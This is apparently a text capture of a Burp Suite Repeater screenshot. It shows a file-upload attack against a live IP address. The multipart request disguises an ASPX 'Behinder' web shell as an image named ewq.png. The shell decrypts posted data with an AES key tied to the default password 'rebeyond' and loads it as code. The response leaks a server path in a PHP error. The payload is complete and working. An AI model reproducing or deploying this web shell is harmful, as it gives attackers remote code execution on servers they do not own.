 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.6 - Temporary Project - licensed to surferxyz
Project options User options Learn ShiroScan Struts2Burp SpringScan log4j2 RCE FastJsonScan log4j2Scan HaE
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://124.70.71.251:42872 HTTP/1 ?
Request
Pretty Raw Hex \n
37 -----------------------------169926947121729791293296043980
38 Content-Disposition: form-data; name="is_alt"
39
40 0
41 -----------------------------169926947121729791293296043980
42 Content-Disposition: form-data; name="num"
43
44 3
45 -----------------------------169926947121729791293296043980
46 Content-Disposition: form-data; name="up[]"; filename="ewq.png"
47 Content-Type: image/png
48
49 <%@ Page Language="C#" %><%@Import
Namespace="System.Reflection"%><%Session.Add("k","e45e329feb5d925
b");
/*该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond*/byte[] k
= Encoding.Default.GetBytes(Session[0] + ""),c =
Request.BinaryRead(Request.ContentLength);Assembly.Load(new
System.Security.Cryptography.RijndaelManaged().CreateDecryptor(k,
k).TransformFinalBlock(c, 0,
c.Length)).CreateInstance("U").Equals(this);%>
50
51 -----------------------------169926947121729791293296043980
52 Content-Disposition: form-data; name="pic_alt[]"
53
54
55 -----------------------------169926947121729791293296043980
56 Content-Disposition: form-data; name="uppic"
57
58 上传
59 -----------------------------169926947121729791293296043980--
60
? Search... 0 matches
Response
Pretty Raw Hex Render MarkInfo \n
height:20px;
line-height:20px;
}
134 .sl_pic{
margin-top:10px;
height:25px;
background:#FFFFFF;
border:1pxsolid#ccc;
padding:5px;
}
135 .sl_picspan{
padding-left:8px;
color:#0000FF
}
136 </style>
137 <base target="_self"/>
138 </head>
139
140 <body>
141 <!--处理上传的图片-->
142 <br />
143 <b>
Fatal error
</b>
: Call to undefined function iconv() in <b>
/var/www/html/includes/fun.php
</b>
on line <b>
589
</b>
<br />
144
? Search... 0 matches
INSPECTOR
Done 5,504 bytes | 98 millis